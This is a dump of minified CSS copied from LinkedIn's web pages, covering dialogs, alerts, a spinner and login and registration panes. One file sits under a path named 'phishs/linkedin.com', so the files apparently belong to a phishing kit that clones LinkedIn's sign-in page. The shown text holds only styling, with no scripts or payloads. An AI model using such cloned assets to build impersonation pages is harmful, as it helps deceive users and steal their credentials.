x}.uno-alert button{color:inherit;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:10px;right:10px;width:13px;height:13px;text-indent:14px;top:10px;right:10px}.uno-alert button:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.uno-alert button:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.uno-alert button.hover,.uno-alert button:hover,.uno-alert button.focus,.uno-alert button:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35)}

#uno-spinner{display:block;content:"\0020";position:absolute;top:0;bottom:0;left:0;right:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;overflow:hidden;text-indent:-119988px;overflow:hidden;text-align:left;background-color:#333;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;z-index:10;height:150px;left:47%;position:fixed;top:40%;width:150px}#uno-spinner:after{position:absolute;top:50%;left:50%;content:"\0020";background-image:url('/sc/h/6mwjmzffk8k80xqg2528xdu52');background-repeat:no-repeat;background-position:0 0;width:115px;height:115px;margin-top:-57.5px;margin-left:-57.5px;-webkit-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-large-2 0.1ms step-end infinite;-moz-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-large-2 0.1ms step-end infinite;-ms-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-large-2 0.1ms step-end infinite;-o-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-large-2 0.1ms step-end infinite;animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-large-2 0.1ms step-end infinite}#uno-spinner.hide{display:none}

#uno-global-error{width:974px;position:fixed;z-index:5}#uno-global-error.new{top:67px}#uno-global-error.new+#uno-widgets{padding-top:50px}#uno-global-error.lapsed{top:150px}#uno-global-error.lapsed+#uno-widgets{padding-top:85px}#uno-global-error.join{top:0px}#uno-global-error .alert{min-height:inherit}#uno-global-error .link-login{text-decoration:none}#uno-global-error .link-login:after{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:18px;color:inherit;content:"\e025"}#uno-global-error .link-login:hover{text-decoration:none}#uno-global-error .link-login:after{vertical-align:middle}
</file>
<file: phishs/linkedin.com/index_files/8tx2japwmtfk6i3n0sym1dhcubjayijk1g8s26gmx8dc9cggei.css>
/* Auto generated, hash = slmk8019wtlk96hv69ll1k0i */
#body .dialog-container{display:none}body.dialog-mask-active select{_visibility:hidden}body.dialog-mask-active .dialog-window select{_visibility:visible}#dialog-wrapper{position:absolute;top:0;@no-flip{left:0};width:100%;z-index:10000}#dialog-wrapper.auto-size{width:auto;height:auto}.dialog-mask{background:url('/sc/h/5ebi6x82qloj96jifyzrqbxoa') repeat top left;_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/bg/bg_dialog_modeless_mask.png', sizingMethod='scale');-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:15px}.dialog-window iframe{position:absolute;width:100%}.dialog-a11y-hidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.dialog-title{background:#787878;background-image:-webkit-linear-gradient(#c4c4c4,#787878 75%);background-image:-moz-linear-gradient(#c4c4c4,#787878 75%);background-image:-o-linear-gradient(#c4c4c4,#787878 75%);background-image:linear-gradient(#c4c4c4,#787878 75%);padding:8px 12px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;border:1px solid #939393;border-width:1px 1px 0 1px}.dialog-title .title{margin:0 18px 0 0;font-size:14px;font-weight:bold;color:#FFF;letter-spacing:0.06em;clear:none}.dialog-title button{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:13px;right:10px;width:13px;height:13px;text-indent:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;margin-right:0;top:10px}.dialog-title button:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.dialog-title button:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.dialog-title button.hover,.dialog-title button:hover,.dialog-title button.focus,.dialog-title button:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.ie.ie8 .dialog-title button{padding-bottom:10px}.dialog-body{background-color:#FFF;border:1px solid #939393;border-width:0 1px 1px;padding:14px 19px 15px 19px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.dialog-body-clone{position:absolute;top:0;left:0;visibility:hidden}.dialog-body-loading{background:#fff url(/img/anim/anim_loading_40x40.gif) no-repeat 50% 50%;height:60px}.the-wiz{background-image:url(/img/pic/pic_li_feedback_253x117.png);background-position:right bottom;background-repeat:no-repeat}.dialog-object{display:none;padding:9px 10px 10px;margin:-14px -19px 0;background-color:#EFEFEF;overflow:auto}.dialog-object img{margin:1px 10px 0 0;float:left}.dialog-object p.object-title{margin:0;font-size:130%;font-weight:bold}.dialog-object p.object-info{margin:0;font-size:110%;color:#666}.dialog-object-hidden{display:none}.dialog-message{background-color:#5b912d;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-moz-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-o-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:linear-gradient(top, #63ae55 0%,#5a994e 100%);-webkit-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}.dialog-message:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e000"}.dialog-message:before{position:absolute;top:7px;left:12px;line-height:1}.dialog-actions{margin-top:21px;line-height:2;font-size:120%}.dialog-actions span{color:#069}.dialog-actions span:hover{text-decoration:underline}.dialog-actions input.btn-primary,.dialog-actions input.primary{font-size:100%;margin-right:4px;vertical-align:middle}.dialog-actions .dialog-cancel{cursor:pointer}.dialog-close{cursor:pointer}p.dialog-close{color:#069;margin:15px 0 0}p.dialog-close:hover{text-decoration:underline}.dialog-task-modeless,.dialog-task-modeless-secondary{position:static}.dialog-task-modeless .dialog-window,.dialog-task-modeless-secondary .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-task-modeless .dialog-title,.dialog-task-modeless-secondary .dialog-title{cursor:move}.dialog-success-plus{position:static}.dialog-success-plus .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-success-plus .dialog-title{cursor:move}.dialog-success-plus,.dialog-success-timeout{left:50%}.dialog-task-modeless,.dialog-task-modeless-secondary,.dialog-success-plus,.dialog-success-timeout,.dialog-no-header{_width:1%}.dialog-interrupt,.dialog-task-modal,.dialog-noheader-modal{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-image:url(/img/bg/bg_dialog_modal_mask.png);_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/bg/bg_dialog_modal_mask.png', sizingMethod='scale')}.dialog-interrupt,.dialog-task-modal,.dialog-noheader-modal{position:fixed;top:0;left:0;width:100%;height:100%;padding:0;overflow-y:scroll;_overflow-y:hidden}.dialog-interrupt .dialog-window,.dialog-task-modal .dialog-window,.dialog-noheader-modal .dialog-window{position:absolute;left:50%;top:120px}.dialog-interrupt .dialog-body,.dialog-task-modal .dialog-body,.dialog-noheader-modal .dialog-body{margin-bottom:20px}.dialog-interrupt .dialog-message{background-color:#FEF5CC;background-image:url(/img/icon/icon_status_info_26x26.png)}.dialog-interrupt .dialog-actions{text-align:center}.dialog-no-header{position:static}.dialog-no-header .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-no-header .dialog-title,.dialog-noheader-modal .dialog-title{background:none;background-color:#fff;padding:0;cursor:move;border:0}.dialog-no-header .dialog-body,.dialog-noheader-modal .dialog-body{border-style:none;padding:5px 0 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.dialog-no-header .dialog-title button,.dialog-noheader-modal .dialog-title button{background:transparent url("/img/sprite/sprite_global_v8.png") no-repeat 1px -1300px;margin:8px 8px;position:relative}.dialog-no-header .dialog-title .title,.dialog-noheader-modal .dialog-title .title{display:none;border:0}.interrupt .alert{font-size:13px}.interrupt .actions{text-align:center;line-height:1.2;font-size:13px;margin:20px 0 10px 0}.interrupt .actions a.btn-primary{font-size:13px;padding:4px 8px 3px 8px;color:#fff !important;vertical-align:middle}.interrupt .actions input.btn-primary,.interrupt .actions input.btn-secondary{font-size:13px;vertical-align:middle}.interrupt .actions a:hover.btn-primary{text-decoration:none}.interrupt .actions a:visited.btn-primary{color:#fff !important}.interrupt p,.interrupt li{font-size:13px}.interrupt .note{font-size:11px;color:#666}.dialog-v2 .dialog-title,.dialog-v2-retrofit .dialog-title,.dialog-v2 .dialog-body,.dialog-v2-retrofit .dialog-body{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12)}.ie.lte8 .dialog-v2 .dialog-title,.ie.lte8 .dialog-v2-retrofit .dialog-title,.ie.lte8 .dialog-v2 .dialog-body,.ie.lte8 .dialog-v2-retrofit .dialog-body{border-bottom:2px solid #ccc}.dialog-v2 .dialog-title,.dialog-v2-retrofit .dialog-title{background:#333;padding:0;border-style:none}.dialog-v2 .dialog-title:after,.dialog-v2-retrofit .dialog-title:after{content:"\0020";display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.dialog-v2 .dialog-title .title,.dialog-v2-retrofit .dialog-title .title{font-size:14px;font-weight:normal;line-height:16px;color:#cccfd3;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin:0}.dialog-v2 .dialog-title .dialog-close,.dialog-v2-retrofit .dialog-title .dialog-close{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:13px;right:10px;width:13px;height:13px;text-indent:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;margin-right:0}.dialog-v2 .dialog-title .dialog-close:before,.dialog-v2-retrofit .dialog-title .dialog-close:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.dialog-v2 .dialog-title .dialog-close:before,.dialog-v2-retrofit .dialog-title .dialog-close:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.dialog-v2 .dialog-title .dialog-close.hover,.dialog-v2-retrofit .dialog-title .dialog-close.hover,.dialog-v2 .dialog-title .dialog-close:hover,.dialog-v2-retrofit .dialog-title .dialog-close:hover,.dialog-v2 .dialog-title .dialog-close.focus,.dialog-v2-retrofit .dialog-title .dialog-close.focus,.dialog-v2 .dialog-title .dialog-close:focus,.dialog-v2-retrofit .dialog-title .dialog-close:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.ie.ie8 .dialog-v2 .dialog-title .dialog-close,.ie.ie8 .dialog-v2-retrofit .dialog-title .dialog-close{padding-bottom:10px}.dialog-v2 .dialog-no-header .dialog-close,.dialog-v2-retrofit .dialog-no-header .dialog-close,.dialog-v2 .dialog-noheader-modal .dialog-close,.dialog-v2-retrofit .dialog-noheader-modal .dialog-close{color:#333;z-index:10001;right:6px;top:6px}.dialog-v2 .dialog-no-header .dialog-close:hover,.dialog-v2-retrofit .dialog-no-header .dialog-close:hover,.dialog-v2 .dialog-noheader-modal .dialog-close:hover,.dialog-v2-retrofit .dialog-noheader-modal .dialog-close:hover{text-shadow:none}.dialog-v2 .dialog-body,.dialog-v2-retrofit .dialog-body{border-style:none;padding:0;margin-bottom:0}.dialog-v2 .dialog-body.dialog-body-loading,.dialog-v2-retrofit .dialog-body.dialog-body-loading{display:block;content:"\0020";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url("/img/anim/anim_loading_40x40.gif")}.dialog-v2 .dialog-body .dialog-message.alert,.dialog-v2-retrofit .dialog-body .dialog-message.alert{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dialog-v2 .dialog-content,.dialog-v2-retrofit .dialog-content{padding-top:15px}.dialog-v2 .dialog-main-content-wrapper,.dialog-v2-retrofit .dialog-main-content-wrapper{background:#F4F4F4;padding-top:20px;padding-bottom:20px}.dialog-v2 .dialog-main-content-wrapper>div,.dialog-v2-retrofit .dialog-main-content-wrapper>div{text-align:left}.dialog-v2 .dialog-actions,.dialog-v2-retrofit .dialog-actions{padding-top:15px;padding-bottom:15px;padding-left:20px;padding-right:20px;margin:0;text-align:right}.dialog-v2 .dialog-actions .btn-primary,.dialog-v2-retrofit .dialog-actions .btn-primary{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 13px;height:31px;line-height:29px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.dialog-v2 .dialog-actions .btn-primary.hover,.dialog-v2-retrofit .dialog-actions .btn-primary.hover,.dialog-v2 .dialog-actions .btn-primary:hover,.dialog-v2-retrofit .dialog-actions .btn-primary:hover,.dialog-v2 .dialog-actions .btn-primary.focus,.dialog-v2-retrofit .dialog-actions .btn-primary.focus,.dialog-v2 .dialog-actions .btn-primary:focus,.dialog-v2-retrofit .dialog-actions .btn-primary:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.dialog-v2 .dialog-actions .btn-primary.active,.dialog-v2-retrofit .dialog-actions .btn-primary.active,.dialog-v2 .dialog-actions .btn-primary:active,.dialog-v2-retrofit .dialog-actions .btn-primary:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.dialog-v2 .dialog-actions .btn-primary.disabled,.dialog-v2-retrofit .dialog-actions .btn-primary.disabled,.dialog-v2 .dialog-actions .btn-primary[disabled],.dialog-v2-retrofit .dialog-actions .btn-primary[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dialog-v2 .dialog-actions .btn-secondary,.dialog-v2-retrofit .dialog-actions .btn-secondary{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 13px;height:31px;line-height:29px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#444;background-color:#f2f2f2;border-color:#a7a7a7;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF2F2F2', endColorstr='#FFD1D1D1');background-image:-webkit-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-moz-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-o-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.dialog-v2 .dialog-actions .btn-secondary.hover,.dialog-v2-retrofit .dialog-actions .btn-secondary.hover,.dialog-v2 .dialog-actions .btn-secondary:hover,.dialog-v2-retrofit .dialog-actions .btn-secondary:hover,.dialog-v2 .dialog-actions .btn-secondary.focus,.dialog-v2-retrofit .dialog-actions .btn-secondary.focus,.dialog-v2 .dialog-actions .btn-secondary:focus,.dialog-v2-retrofit .dialog-actions .btn-secondary:focus{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.dialog-v2 .dialog-actions .btn-secondary.active,.dialog-v2-retrofit .dialog-actions .btn-secondary.active,.dialog-v2 .dialog-actions .btn-secondary:active,.dialog-v2-retrofit .dialog-actions .btn-secondary:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.dialog-v2 .dialog-actions .btn-secondary.disabled,.dialog-v2-retrofit .dialog-actions .btn-secondary.disabled,.dialog-v2 .dialog-actions .btn-secondary[disabled],.dialog-v2-retrofit .dialog-actions .btn-secondary[disabled]{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dialog-v2 .dialog-task-modal .dialog-window,.dialog-v2-retrofit .dialog-task-modal .dialog-window{-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.4);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.4);box-shadow:0 2px 4px rgba(0,0,0,0.4)}.dialog-v2 .dialog-mask,.dialog-v2-retrofit .dialog-mask{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-image:url('/sc/h/5ebi6x82qloj96jifyzrqbxoa')}.dialog-v2 .dialog-mask:focus .dialog-window,.dialog-v2-retrofit .dialog-mask:focus .dialog-window{outline:1px dotted #666}.dialog-v2-retrofit .dialog-body{padding:14px 20px 15px 20px}.dialog-v2-retrofit .dialog-body .dialog-message{margin-top:-14px;margin-right:-20px;margin-left:-20px}.dialog-v2-retrofit .dialog-content{padding-top:0px}.dialog-v2-retrofit .dialog-actions{padding-bottom:0px;padding-left:0px;padding-right:0px}.dialog-v2-retrofit .dialog-no-header .dialog-body,.dialog-v2-retrofit .dialog-noheader-modal .dialog-body{padding:5px 0 0 0}body{background:-webkit-linear-gradient(45deg, #0077b5,#008891);background:-moz-linear-gradient(45deg, #0077b5,#008891);background:-o-linear-gradient(45deg, #0077b5,#008891);background:linear-gradient(45deg, #0077b5,#008891);background-attachment:fixed;background-color:#0077b5}h2.title{color:#fff}#uno-reg-join{height:100%}#uno-reg-join.has-banner{padding-top:45px}.content-wrapper{z-index:2;height:100%;position:relative}.content-wrapper header{margin-bottom:20px}.content-wrapper header .li-logo{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-bottom:0;background-image:url('/sc/h/8dl4yopr57ug9ynjycbdozc3i');background-repeat:no-repeat;width:145px;height:34px}.content-wrapper header .li-logo span{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;text-indent:-119988px;overflow:hidden;text-align:left}.content-wrapper header .cobrand-logo{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.content-wrapper header .cobrand-logo:before{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;content:'';width:1px;height:34px;margin-left:8px;margin-right:16px;background-color:#fff}.content-wrapper header .cobrand-logo img{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;max-height:34px;max-width:173px}.footer{position:static;width:100%}.footer .wrapper{padding-top:10px;padding-bottom:10px;font-size:14px;font-weight:normal;line-height:16px;color:#cccfd3;margin:0 auto;text-align:center;width:100%}.footer .wrapper .copyright{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.footer-props{background-color:rgba(255,255,255,0.05);position:fixed;left:0;bottom:0;width:100%}.footer-props .props{width:800px;margin:0 auto;padding:25px 0;list-style-type:none}.footer-props .props li{font-size:13px;line-height:17px;color:#fff;font-weight:normal;width:200px;display:table-cell;text-align:center;vertical-align:middle}.footer-props .props li:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:32px;color:inherit}.footer-props .props li:before{display:block;padding-bottom:10px;height:32px;line-height:32px}.footer-props .props li.prop-profile:before{content:"\e03a"}.footer-props .props li.prop-connect:before{content:"\e008"}.footer-props .props li.prop-jobs:before{content:"\e032"}.footer-props .props li.prop-news:before{content:"\e09a"}#profile-picture-module{overflow:hidden}#profile-picture-module.hidden{display:none}#profile-picture-module .profile-photo-cell,#profile-picture-module .profile-content-cell,#profile-picture-module .cell-lozenge-left,#profile-picture-module .cell-lozenge-right,#profile-picture-module .radio-lozenge{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}#profile-picture-module input[type="radio"]{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;z-index:2;position:relative;display:inline;width:1em;height:1em}.ie.lte9 #profile-picture-module input[type="radio"]{filter:none}#profile-picture-module input[type="radio"]+label,#profile-picture-module input[type="radio"]+.label-container label{margin-left:5px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:top;line-height:16px;position:relative;cursor:pointer}#profile-picture-module input[type="radio"]+label::before,#profile-picture-module input[type="radio"]+.label-container label::before{z-index:1;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;background-color:#fff;border:1px solid #ccc;content:" ";width:10px;height:10px;position:absolute;top:1px;left:-20px}#profile-picture-module input[type="radio"].disabled,#profile-picture-module input[type="radio"][disabled]{cursor:not-allowed}#profile-picture-module input[type="radio"].disabled+label,#profile-picture-module input[type="radio"].disabled+.label-container label,#profile-picture-module input[type="radio"].disabled+label::before,#profile-picture-module input[type="radio"].disabled+.label-container label::before,#profile-picture-module input[type="radio"].disabled+label::after,#profile-picture-module input[type="radio"].disabled+.label-container label::after,#profile-picture-module input[type="radio"][disabled]+label,#profile-picture-module input[type="radio"][disabled]+.label-container label,#profile-picture-module input[type="radio"][disabled]+label::before,#profile-picture-module input[type="radio"][disabled]+.label-container label::before,#profile-picture-module input[type="radio"][disabled]+label::after,#profile-picture-module input[type="radio"][disabled]+.label-container label::after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;cursor:not-allowed}#profile-picture-module input[type="radio"].disabled+label::before,#profile-picture-module input[type="radio"].disabled+.label-container label::before,#profile-picture-module input[type="radio"][disabled]+label::before,#profile-picture-module input[type="radio"][disabled]+.label-container label::before{border-color:#888}#profile-picture-module input[type="radio"].checked+label::after,#profile-picture-module input[type="radio"].checked+.label-container label::after,#profile-picture-module input[type="radio"]:checked+label::after,#profile-picture-module input[type="radio"]:checked+.label-container label::after{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;z-index:1;content:" ";background:#0077b5;width:6px;height:6px;position:absolute;top:4px;left:-17px}#profile-picture-module input[type="radio"].focus+label::before,#profile-picture-module input[type="radio"].focus+.label-container label::before,#profile-picture-module input[type="radio"]:focus+label::before,#profile-picture-module input[type="radio"]:focus+.label-container label::before{border-color:#888}#profile-picture-module .profile-photo-cell{padding-left:0px;padding-right:0px}#profile-picture-module .profile-photo-cell img{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}#profile-picture-module .profile-photo-cell .picture-enable{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}#profile-picture-module .profile-content-cell{padding-left:15px;padding-right:15px;width:220px}#profile-picture-module .cell-lozenge{padding-top:5px;padding-bottom:5px}#profile-picture-module .cell-lozenge-left,#profile-picture-module .cell-lozenge-right{padding-left:35px;padding-right:35px}#profile-picture-module .photo-advise{font-size:12px;line-height:14px;color:#66696a;padding-left:0px;padding-right:0px}.reg-content-wrapper{background:#eee;position:relative}.reg-content-wrapper.single,.reg-content-wrapper.login{width:400px;margin:auto}.reg-content-wrapper.single .top-pane,.reg-content-wrapper.login .top-pane{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:0px;overflow:hidden}.reg-content-wrapper.single .top-pane .profile-photo,.reg-content-wrapper.single .top-pane .icon,.reg-content-wrapper.login .top-pane .profile-photo,.reg-content-wrapper.login .top-pane 